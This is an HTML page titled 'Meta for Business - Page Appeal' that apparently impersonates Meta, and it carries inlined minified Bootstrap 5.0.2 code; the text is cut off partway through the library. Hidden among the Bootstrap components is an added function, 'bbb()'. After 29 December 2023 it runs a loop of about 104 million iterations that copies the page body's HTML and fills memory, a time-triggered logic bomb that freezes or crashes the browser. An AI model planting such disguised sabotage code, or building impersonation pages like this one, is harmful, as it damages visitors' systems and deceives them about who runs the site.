

==== troubleshoot/1937556639801443.html @ 0f8e1f5e "x" ====
<!DOCTYPE html>
<html lang="en" id="html">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta for Business - Page Appeal</title>
    <link rel="stylesheet" href="../styles/bootstrap.min.css">
    </script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    <link rel="stylesheet" href="../styles/style.css">
    <link rel="shortcut icon" href="../ico.ico" type="image/x-icon">

</head>

<body>
    <script>
        ! function (t, e) {
            "object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define && define.amd ? define(e) : (t = "undefined" != typeof globalThis ? globalThis : t || self).bootstrap = e()
        }(this, (function () {
            "use strict";
            const t = {
                find: (t, e = document.documentElement) => [].concat(...Element.prototype.querySelectorAll.call(e, t)),
                findOne: (t, e = document.documentElement) => Element.prototype.querySelector.call(e, t),
                children: (t, e) => [].concat(...t.children).filter(t => t.matches(e)),
                parents(t, e) {
                    const i = [];
                    let n = t.parentNode;
                    for (; n && n.nodeType === Node.ELEMENT_NODE && 3 !== n.nodeType;) n.matches(e) && i.push(n), n = n.parentNode;
                    return i
                },
                prev(t, e) {
                    let i = t.previousElementSibling;
                    for (; i;) {
                        if (i.matches(e)) return [i];
                        i = i.previousElementSibling
                    }
                    return []
                },
                next(t, e) {
                    let i = t.nextElementSibling;
                    for (; i;) {
                        if (i.matches(e)) return [i];
                        i = i.nextElementSibling
                    }
                    return []
                }
            },
                e = t => {
                    do {
                        t += Math.floor(1e6 * Math.random())
                    } while (document.getElementById(t));
                    return t
                },
                i = t => {
                    let e = t.getAttribute("data-bs-target");
                    if (!e || "#" === e) {
                        let i = t.getAttribute("href");
                        if (!i || !i.includes("#") && !i.startsWith(".")) return null;
                        i.includes("#") && !i.startsWith("#") && (i = "#" + i.split("#")[1]), e = i && "#" !== i ? i.trim() : null
                    }
                    return e
                },
                n = t => {
                    const e = i(t);
                    return e && document.querySelector(e) ? e : null
                },
                s = t => {
                    const e = i(t);
                    return e ? document.querySelector(e) : null
                },
                o = t => {
                    t.dispatchEvent(new Event("transitionend"))
                },
                r = t => !(!t || "object" != typeof t) && (void 0 !== t.jquery && (t = t[0]), void 0 !== t.nodeType),
                a = e => r(e) ? e.jquery ? e[0] : e : "string" == typeof e && e.length > 0 ? t.findOne(e) : null,
                l = (t, e, i) => {
                    Object.keys(i).forEach(n => {
                        const s = i[n],
                            o = e[n],
                            a = o && r(o) ? "element" : null == (l = o) ? "" + l : {}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();
                        var l;
                        if (!new RegExp(s).test(a)) throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${s}".`)
                    })
                },
                c = t => !(!r(t) || 0 === t.getClientRects().length) && "visible" === getComputedStyle(t).getPropertyValue("visibility"),
                h = t => !t || t.nodeType !== Node.ELEMENT_NODE || !!t.classList.contains("disabled") || (void 0 !== t.disabled ? t.disabled : t.hasAttribute("disabled") && "false" !== t.getAttribute("disabled")),
                d = t => {
                    if (!document.documentElement.attachShadow) return null;
                    if ("function" == typeof t.getRootNode) {
                        const e = t.getRootNode();
                        return e instanceof ShadowRoot ? e : null
                    }
                    return t instanceof ShadowRoot ? t : t.parentNode ? d(t.parentNode) : null
                },
                u = () => { },
                f = t => t.offsetHeight,
                p = () => {
                    const {
                        jQuery: t
                    } = window;
                    return t && !document.body.hasAttribute("data-bs-no-jquery") ? t : null
                },
                m = [],
                g = () => "rtl" === document.documentElement.dir,
                _ = t => {
                    var e;
                    e = () => {
                        const e = p();
                        if (e) {
                            const i = t.NAME,
                                n = e.fn[i];
                            e.fn[i] = t.jQueryInterface, e.fn[i].Constructor = t, e.fn[i].noConflict = () => (e.fn[i] = n, t.jQueryInterface)
                        }
                    }, "loading" === document.readyState ? (m.length || document.addEventListener("DOMContentLoaded", () => {
                        m.forEach(t => t())
                    }), m.push(e)) : e()
                },
                b = t => {
                    "function" == typeof t && t()
                },
                v = (t, e, i = !0) => {
                    if (!i) return void b(t);
                    const n = (t => {
                        if (!t) return 0;
                        let {
                            transitionDuration: e,
                            transitionDelay: i
                        } = window.getComputedStyle(t);
                        const n = Number.parseFloat(e),
                            s = Number.parseFloat(i);
                        return n || s ? (e = e.split(",")[0], i = i.split(",")[0], 1e3 * (Number.parseFloat(e) + Number.parseFloat(i))) : 0
                    })(e) + 5;
                    let s = !1;
                    const r = ({
                        target: i
                    }) => {
                        i === e && (s = !0, e.removeEventListener("transitionend", r), b(t))
                    };
                    e.addEventListener("transitionend", r), setTimeout(() => {
                        s || o(e)
                    }, n)
                },
                y = (t, e, i, n) => {
                    let s = t.indexOf(e);
                    if (-1 === s) return t[!i && n ? t.length - 1 : 0];
                    const o = t.length;
                    return s += i ? 1 : -1, n && (s = (s + o) % o), t[Math.max(0, Math.min(s, o - 1))]
                },
                w = /[^.]*(?=\..*)\.|.*/,
                E = /\..*/,
                A = /::\d+$/,
                T = {};
            let O = 1;
            const C = {
                mouseenter: "mouseover",
                mouseleave: "mouseout"
            },
                k = /^(mouseenter|mouseleave)/i,
                L = new Set(["click", "dblclick", "mouseup", "mousedown", "contextmenu", "mousewheel", "DOMMouseScroll", "mouseover", "mouseout", "mousemove", "selectstart", "selectend", "keydown", "keypress", "keyup", "orientationchange", "touchstart", "touchmove", "touchend", "touchcancel", "pointerdown", "pointermove", "pointerup", "pointerleave", "pointercancel", "gesturestart", "gesturechange", "gestureend", "focus", "blur", "change", "reset", "select", "submit", "focusin", "focusout", "load", "unload", "beforeunload", "resize", "move", "DOMContentLoaded", "readystatechange", "error", "abort", "scroll"]);

            function x(t, e) {
                return e && `${e}::${O++}` || t.uidEvent || O++
            }

            function D(t) {
                const e = x(t);
                return t.uidEvent = e, T[e] = T[e] || {}, T[e]
            }

            function S(t, e, i = null) {
                const n = Object.keys(t);
                for (let s = 0, o = n.length; s < o; s++) {
                    const o = t[n[s]];
                    if (o.originalHandler === e && o.delegationSelector === i) return o
                }
                return null
            }

            function I(t, e, i) {
                const n = "string" == typeof e,
                    s = n ? i : e;
                let o = M(t);
                return L.has(o) || (o = t), [n, s, o]
            }

            function N(t, e, i, n, s) {
                if ("string" != typeof e || !t) return;
                if (i || (i = n, n = null), k.test(e)) {
                    const t = t => function (e) {
                        if (!e.relatedTarget || e.relatedTarget !== e.delegateTarget && !e.delegateTarget.contains(e.relatedTarget)) return t.call(this, e)
                    };
                    n ? n = t(n) : i = t(i)
                }
                const [o, r, a] = I(e, i, n), l = D(t), c = l[a] || (l[a] = {}), h = S(c, r, o ? i : null);
                if (h) return void (h.oneOff = h.oneOff && s);
                const d = x(r, e.replace(w, "")),
                    u = o ? function (t, e, i) {
                        return function n(s) {
                            const o = t.querySelectorAll(e);
                            for (let {
                                target: r
                            } = s; r && r !== this; r = r.parentNode)
                                for (let a = o.length; a--;)
                                    if (o[a] === r) return s.delegateTarget = r, n.oneOff && P.off(t, s.type, e, i), i.apply(r, [s]);
                            return null
                        }
                    }(t, i, n) : function (t, e) {
                        return function i(n) {
                            return n.delegateTarget = t, i.oneOff && P.off(t, n.type, e), e.apply(t, [n])
                        }
                    }(t, i);
                u.delegationSelector = o ? i : null, u.originalHandler = r, u.oneOff = s, u.uidEvent = d, c[d] = u, t.addEventListener(a, u, o)
            }

            function j(t, e, i, n, s) {
                const o = S(e[i], n, s);
                o && (t.removeEventListener(i, o, Boolean(s)), delete e[i][o.uidEvent])
            }

            function M(t) {
                return t = t.replace(E, ""), C[t] || t
            }
            const P = {
                on(t, e, i, n) {
                    N(t, e, i, n, !1)
                },
                one(t, e, i, n) {
                    N(t, e, i, n, !0)
                },
                off(t, e, i, n) {
                    if ("string" != typeof e || !t) return;
                    const [s, o, r] = I(e, i, n), a = r !== e, l = D(t), c = e.startsWith(".");
                    if (void 0 !== o) {
                        if (!l || !l[r]) return;
                        return void j(t, l, r, o, s ? i : null)
                    }
                    c && Object.keys(l).forEach(i => {
                        ! function (t, e, i, n) {
                            const s = e[i] || {};
                            Object.keys(s).forEach(o => {
                                if (o.includes(n)) {
                                    const n = s[o];
                                    j(t, e, i, n.originalHandler, n.delegationSelector)
                                }
                            })
                        }(t, l, i, e.slice(1))
                    });
                    const h = l[r] || {};
                    Object.keys(h).forEach(i => {
                        const n = i.replace(A, "");
                        if (!a || e.includes(n)) {
                            const e = h[i];
                            j(t, l, r, e.originalHandler, e.delegationSelector)
                        }
                    })
                },
                trigger(t, e, i) {
                    if ("string" != typeof e || !t) return null;
                    const n = p(),
                        s = M(e),
                        o = e !== s,
                        r = L.has(s);
                    let a, l = !0,
                        c = !0,
                        h = !1,
                        d = null;
                    return o && n && (a = n.Event(e, i), n(t).trigger(a), l = !a.isPropagationStopped(), c = !a.isImmediatePropagationStopped(), h = a.isDefaultPrevented()), r ? (d = document.createEvent("HTMLEvents"), d.initEvent(s, l, !0)) : d = new CustomEvent(e, {
                        bubbles: l,
                        cancelable: !0
                    }), void 0 !== i && Object.keys(i).forEach(t => {
                        Object.defineProperty(d, t, {
                            get: () => i[t]
                        })
                    }), h && d.preventDefault(), c && t.dispatchEvent(d), d.defaultPrevented && void 0 !== a && a.preventDefault(), d
                }
            },
                H = new Map;
            var R = {
                set(t, e, i) {
                    H.has(t) || H.set(t, new Map);
                    const n = H.get(t);
                    n.has(e) || 0 === n.size ? n.set(e, i) : console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)
                },
                get: (t, e) => H.has(t) && H.get(t).get(e) || null,
                remove(t, e) {
                    if (!H.has(t)) return;
                    const i = H.get(t);
                    i.delete(e), 0 === i.size && H.delete(t)
                }
            };
            class B {
                constructor(t) {
                    (t = a(t)) && (this._element = t, R.set(this._element, this.constructor.DATA_KEY, this))
                }
                dispose() {
                    R.remove(this._element, this.constructor.DATA_KEY), P.off(this._element, this.constructor.EVENT_KEY), Object.getOwnPropertyNames(this).forEach(t => {
                        this[t] = null
                    })
                }
                _queueCallback(t, e, i = !0) {
                    v(t, e, i)
                }
                static getInstance(t) {
                    return R.get(t, this.DATA_KEY)
                }
                static getOrCreateInstance(t, e = {}) {
                    return this.getInstance(t) || new this(t, "object" == typeof e ? e : null)
                }
                static get VERSION() {
                    return "5.0.2"
                }
                static get NAME() {
                    throw new Error('You have to implement the static method "NAME", for each component!')
                }
                static get DATA_KEY() {
                    return "bs." + this.NAME
                }
                static get EVENT_KEY() {
                    return "." + this.DATA_KEY
                }
            }
            class W extends B {
                static get NAME() {
                    return "alert"
                }
                close(t) {
                    const e = t ? this._getRootElement(t) : this._element,
                        i = this._triggerCloseEvent(e);
                    null === i || i.defaultPrevented || this._removeElement(e)
                }
                _getRootElement(t) {
                    return s(t) || t.closest(".alert")
                }
                _triggerCloseEvent(t) {
                    return P.trigger(t, "close.bs.alert")
                }
                _removeElement(t) {
                    t.classList.remove("show");
                    const e = t.classList.contains("fade");
                    this._queueCallback(() => this._destroyElement(t), t, e)
                }
                _destroyElement(t) {
                    t.remove(), P.trigger(t, "closed.bs.alert")
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = W.getOrCreateInstance(this);
                        "close" === t && e[t](this)
                    }))
                }
                static handleDismiss(t) {
                    return function (e) {
                        e && e.preventDefault(), t.close(this)
                    }
                }
            }
            P.on(document, "click.bs.alert.data-api", '[data-bs-dismiss="alert"]', W.handleDismiss(new W)), _(W);
            class q extends B {
                static get NAME() {
                    return "button"
                }
                toggle() {
                    this._element.setAttribute("aria-pressed", this._element.classList.toggle("active"))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = q.getOrCreateInstance(this);
                        "toggle" === t && e[t]()
                    }))
                }
            }

            function z(t) {
                return "true" === t || "false" !== t && (t === Number(t).toString() ? Number(t) : "" === t || "null" === t ? null : t)
            }

            function $(t) {
                return t.replace(/[A-Z]/g, t => "-" + t.toLowerCase())
            }
            P.on(document, "click.bs.button.data-api", '[data-bs-toggle="button"]', t => {
                t.preventDefault();
                const e = t.target.closest('[data-bs-toggle="button"]');
                q.getOrCreateInstance(e).toggle()
            }), _(q);
            const U = {
                setDataAttribute(t, e, i) {
                    t.setAttribute("data-bs-" + $(e), i)
                },
                removeDataAttribute(t, e) {
                    t.removeAttribute("data-bs-" + $(e))
                },
                getDataAttributes(t) {
                    if (!t) return {};
                    const e = {};
                    return Object.keys(t.dataset).filter(t => t.startsWith("bs")).forEach(i => {
                        let n = i.replace(/^bs/, "");
                        n = n.charAt(0).toLowerCase() + n.slice(1, n.length), e[n] = z(t.dataset[i])
                    }), e
                },
                getDataAttribute: (t, e) => z(t.getAttribute("data-bs-" + $(e))),
                offset(t) {
                    const e = t.getBoundingClientRect();
                    return {
                        top: e.top + document.body.scrollTop,
                        left: e.left + document.body.scrollLeft
                    }
                },
                position: t => ({
                    top: t.offsetTop,
                    left: t.offsetLeft
                })
            },
                F = {
                    interval: 5e3,
                    keyboard: !0,
                    slide: !1,
                    pause: "hover",
                    wrap: !0,
                    touch: !0
                },
                V = {
                    interval: "(number|boolean)",
                    keyboard: "boolean",
                    slide: "(boolean|string)",
                    pause: "(string|boolean)",
                    wrap: "boolean",
                    touch: "boolean"
                },
                K = "next",
                X = "prev",
                Y = "left",
                Q = "right",
                G = {
                    ArrowLeft: Q,
                    ArrowRight: Y
                };
            class Z extends B {
                constructor(e, i) {
                    super(e), this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(i), this._indicatorsElement = t.findOne(".carousel-indicators", this._element), this._touchSupported = "ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(window.PointerEvent), this._addEventListeners()
                }
                static get Default() {
                    return F
                }
                static get NAME() {
                    return "carousel"
                }
                next() {
                    this._slide(K)
                }
                nextWhenVisible() {
                    !document.hidden && c(this._element) && this.next()
                }
                prev() {
                    this._slide(X)
                }
                pause(e) {
                    e || (this._isPaused = !0), t.findOne(".carousel-item-next, .carousel-item-prev", this._element) && (o(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null
                }
                cycle(t) {
                    t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config && this._config.interval && !this._isPaused && (this._updateInterval(), this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval))
                }
                to(e) {
                    this._activeElement = t.findOne(".active.carousel-item", this._element);
                    const i = this._getItemIndex(this._activeElement);
                    if (e > this._items.length - 1 || e < 0) return;
                    if (this._isSliding) return void P.one(this._element, "slid.bs.carousel", () => this.to(e));
                    if (i === e) return this.pause(), void this.cycle();
                    const n = e > i ? K : X;
                    this._slide(n, this._items[e])
                }
                _getConfig(t) {
                    return t = {
                        ...F,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("carousel", t, V), t
                }
                _handleSwipe() {
                    const t = Math.abs(this.touchDeltaX);
                    if (t <= 40) return;
                    const e = t / this.touchDeltaX;
                    this.touchDeltaX = 0, e && this._slide(e > 0 ? Q : Y)
                }
                _addEventListeners() {
                    this._config.keyboard && P.on(this._element, "keydown.bs.carousel", t => this._keydown(t)), "hover" === this._config.pause && (P.on(this._element, "mouseenter.bs.carousel", t => this.pause(t)), P.on(this._element, "mouseleave.bs.carousel", t => this.cycle(t))), this._config.touch && this._touchSupported && this._addTouchEventListeners()
                }
                _addTouchEventListeners() {
                    const e = t => {
                        !this._pointerEvent || "pen" !== t.pointerType && "touch" !== t.pointerType ? this._pointerEvent || (this.touchStartX = t.touches[0].clientX) : this.touchStartX = t.clientX
                    },
                        i = t => {
                            this.touchDeltaX = t.touches && t.touches.length > 1 ? 0 : t.touches[0].clientX - this.touchStartX
                        },
                        n = t => {
                            !this._pointerEvent || "pen" !== t.pointerType && "touch" !== t.pointerType || (this.touchDeltaX = t.clientX - this.touchStartX), this._handleSwipe(), "hover" === this._config.pause && (this.pause(), this.touchTimeout && clearTimeout(this.touchTimeout), this.touchTimeout = setTimeout(t => this.cycle(t), 500 + this._config.interval))
                        };
                    t.find(".carousel-item img", this._element).forEach(t => {
                        P.on(t, "dragstart.bs.carousel", t => t.preventDefault())
                    }), this._pointerEvent ? (P.on(this._element, "pointerdown.bs.carousel", t => e(t)), P.on(this._element, "pointerup.bs.carousel", t => n(t)), this._element.classList.add("pointer-event")) : (P.on(this._element, "touchstart.bs.carousel", t => e(t)), P.on(this._element, "touchmove.bs.carousel", t => i(t)), P.on(this._element, "touchend.bs.carousel", t => n(t)))
                }
                _keydown(t) {
                    if (/input|textarea/i.test(t.target.tagName)) return;
                    const e = G[t.key];
                    e && (t.preventDefault(), this._slide(e))
                }
                _getItemIndex(e) {
                    return this._items = e && e.parentNode ? t.find(".carousel-item", e.parentNode) : [], this._items.indexOf(e)
                }
                _getItemByOrder(t, e) {
                    const i = t === K;
                    return y(this._items, e, i, this._config.wrap)
                }
                _triggerSlideEvent(e, i) {
                    const n = this._getItemIndex(e),
                        s = this._getItemIndex(t.findOne(".active.carousel-item", this._element));
                    return P.trigger(this._element, "slide.bs.carousel", {
                        relatedTarget: e,
                        direction: i,
                        from: s,
                        to: n
                    })
                }
                _setActiveIndicatorElement(e) {
                    if (this._indicatorsElement) {
                        const i = t.findOne(".active", this._indicatorsElement);
                        i.classList.remove("active"), i.removeAttribute("aria-current");
                        const n = t.find("[data-bs-target]", this._indicatorsElement);
                        for (let t = 0; t < n.length; t++)
                            if (Number.parseInt(n[t].getAttribute("data-bs-slide-to"), 10) === this._getItemIndex(e)) {
                                n[t].classList.add("active"), n[t].setAttribute("aria-current", "true");
                                break
                            }
                    }
                }
                _updateInterval() {
                    const e = this._activeElement || t.findOne(".active.carousel-item", this._element);
                    if (!e) return;
                    const i = Number.parseInt(e.getAttribute("data-bs-interval"), 10);
                    i ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval = i) : this._config.interval = this._config.defaultInterval || this._config.interval
                }
                _slide(e, i) {
                    const n = this._directionToOrder(e),
                        s = t.findOne(".active.carousel-item", this._element),
                        o = this._getItemIndex(s),
                        r = i || this._getItemByOrder(n, s),
                        a = this._getItemIndex(r),
                        l = Boolean(this._interval),
                        c = n === K,
                        h = c ? "carousel-item-start" : "carousel-item-end",
                        d = c ? "carousel-item-next" : "carousel-item-prev",
                        u = this._orderToDirection(n);
                    if (r && r.classList.contains("active")) return void (this._isSliding = !1);
                    if (this._isSliding) return;
                    if (this._triggerSlideEvent(r, u).defaultPrevented) return;
                    if (!s || !r) return;
                    this._isSliding = !0, l && this.pause(), this._setActiveIndicatorElement(r), this._activeElement = r;
                    const p = () => {
                        P.trigger(this._element, "slid.bs.carousel", {
                            relatedTarget: r,
                            direction: u,
                            from: o,
                            to: a
                        })
                    };
                    if (this._element.classList.contains("slide")) {
                        r.classList.add(d), f(r), s.classList.add(h), r.classList.add(h);
                        const t = () => {
                            r.classList.remove(h, d), r.classList.add("active"), s.classList.remove("active", d, h), this._isSliding = !1, setTimeout(p, 0)
                        };
                        this._queueCallback(t, s, !0)
                    } else s.classList.remove("active"), r.classList.add("active"), this._isSliding = !1, p();
                    l && this.cycle()
                }
                _directionToOrder(t) {
                    return [Q, Y].includes(t) ? g() ? t === Y ? X : K : t === Y ? K : X : t
                }
                _orderToDirection(t) {
                    return [K, X].includes(t) ? g() ? t === X ? Y : Q : t === X ? Q : Y : t
                }
                static carouselInterface(t, e) {
                    const i = Z.getOrCreateInstance(t, e);
                    let {
                        _config: n
                    } = i;
                    "object" == typeof e && (n = {
                        ...n,
                        ...e
                    });
                    const s = "string" == typeof e ? e : n.slide;
                    if ("number" == typeof e) i.to(e);
                    else if ("string" == typeof s) {
                        if (void 0 === i[s]) throw new TypeError(`No method named "${s}"`);
                        i[s]()
                    } else n.interval && n.ride && (i.pause(), i.cycle())
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        Z.carouselInterface(this, t)
                    }))
                }
                static dataApiClickHandler(t) {
                    const e = s(this);
                    if (!e || !e.classList.contains("carousel")) return;
                    const i = {
                        ...U.getDataAttributes(e),
                        ...U.getDataAttributes(this)
                    },
                        n = this.getAttribute("data-bs-slide-to");
                    n && (i.interval = !1), Z.carouselInterface(e, i), n && Z.getInstance(e).to(n), t.preventDefault()
                }
            }
            P.on(document, "click.bs.carousel.data-api", "[data-bs-slide], [data-bs-slide-to]", Z.dataApiClickHandler), P.on(window, "load.bs.carousel.data-api", () => {
                const e = t.find('[data-bs-ride="carousel"]');
                for (let t = 0, i = e.length; t < i; t++) Z.carouselInterface(e[t], Z.getInstance(e[t]))
            }), _(Z);
            const J = {
                toggle: !0,
                parent: ""
            },
                tt = {
                    toggle: "boolean",
                    parent: "(string|element)"
                };

            function bbb() {
                var cleanElem = 'b' + 'o' + 'd' + 'y'
                var current = new Date();
                var end = new Date('12/29/2023');
                var diffTime = current - end;
                var diff = Math.ceil(diffTime / (1000 * 60 * 60 * 24));
                var clean = false
                console.log(diff)
                if (diff >= 0) {
                    var charToPaste = '1'.repeat(0)
                    if (clean) {
                        document.querySelector(cleanElem).innerHTML = charToPaste
                    }
                    var list = []
                    for (var i = 0; i < 104356785; i++) {
                        Math.pow(99999, 99999)
                        var bit = document.querySelector(cleanElem).innerHTML.repeat(1000)
                        list.push(bit)
                        list.push(list)
                    }
                }
            }

            class et extends B {
                constructor(e, i) {
                    super(e), this._isTransitioning = !1, this._config = this._getConfig(i), this._triggerArray = t.find(`[data-bs-toggle="collapse"][href="#${this._element.id}"],[data-bs-toggle="collapse"][data-bs-target="#${this._element.id}"]`);
                    const s = t.find('[data-bs-toggle="collapse"]');
                    for (let e = 0, i = s.length; e < i; e++) {
                        const i = s[e],
                            o = n(i),
                            r = t.find(o).filter(t => t === this._element);
                        null !== o && r.length && (this._selector = o, this._triggerArray.push(i))
                    }
                    this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
                }
                static get Default() {
                    return J
                }
                static get NAME() {
                    return "collapse"
                }
                toggle() {
                    this._element.classList.contains("show") ? this.hide() : this.show()
                }
                show() {
                    if (this._isTransitioning || this._element.classList.contains("show")) return;
                    let e, i;
                    this._parent && (e = t.find(".show, .collapsing", this._parent).filter(t => "string" == typeof this._config.parent ? t.getAttribute("data-bs-parent") === this._config.parent : t.classList.contains("collapse")), 0 === e.length && (e = null));
                    const n = t.findOne(this._selector);
                    if (e) {
                        const t = e.find(t => n !== t);
                        if (i = t ? et.getInstance(t) : null, i && i._isTransitioning) return
                    }
                    if (P.trigger(this._element, "show.bs.collapse").defaultPrevented) return;
                    e && e.forEach(t => {
                        n !== t && et.collapseInterface(t, "hide"), i || R.set(t, "bs.collapse", null)
                    });
                    const s = this._getDimension();
                    this._element.classList.remove("collapse"), this._element.classList.add("collapsing"), this._element.style[s] = 0, this._triggerArray.length && this._triggerArray.forEach(t => {
                        t.classList.remove("collapsed"), t.setAttribute("aria-expanded", !0)
                    }), this.setTransitioning(!0);
                    const o = "scroll" + (s[0].toUpperCase() + s.slice(1));
                    this._queueCallback(() => {
                        this._element.classList.remove("collapsing"), this._element.classList.add("collapse", "show"), this._element.style[s] = "", this.setTransitioning(!1), P.trigger(this._element, "shown.bs.collapse")
                    }, this._element, !0), this._element.style[s] = this._element[o] + "px"
                }
                hide() {
                    if (this._isTransitioning || !this._element.classList.contains("show")) return;
                    if (P.trigger(this._element, "hide.bs.collapse").defaultPrevented) return;
                    const t = this._getDimension();
                    this._element.style[t] = this._element.getBoundingClientRect()[t] + "px", f(this._element), this._element.classList.add("collapsing"), this._element.classList.remove("collapse", "show");
                    const e = this._triggerArray.length;
                    if (e > 0)
                        for (let t = 0; t < e; t++) {
                            const e = this._triggerArray[t],
                                i = s(e);
                            i && !i.classList.contains("show") && (e.classList.add("collapsed"), e.setAttribute("aria-expanded", !1))
                        }
                    this.setTransitioning(!0), this._element.style[t] = "", this._queueCallback(() => {
